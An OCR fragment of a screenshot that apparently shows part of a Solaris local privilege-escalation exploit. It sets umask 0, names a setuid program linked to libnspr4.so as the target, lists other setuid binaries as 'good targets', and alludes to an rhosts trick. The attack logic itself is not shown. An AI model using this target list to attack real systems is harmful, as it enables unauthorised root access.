
umask 0

# setuid program linked to 
/usr/lib/mps/libnspr4.so

/usr/bin/chkey

# other good setuid targets

#/usr/bin/passwd

#/usr/bin/lp

#/usr/bin/cancel

#/usr/bin/lpset

#/usr/bin/lpstat

#/usr/lib/lp/bin/netpr

#/usr/lib/sendmail

#/usr/sbin/lpmove

#/usr/bin/login

#/usr/bin/su

#/usr/bin/mailq

# oldschool rhosts foo;)
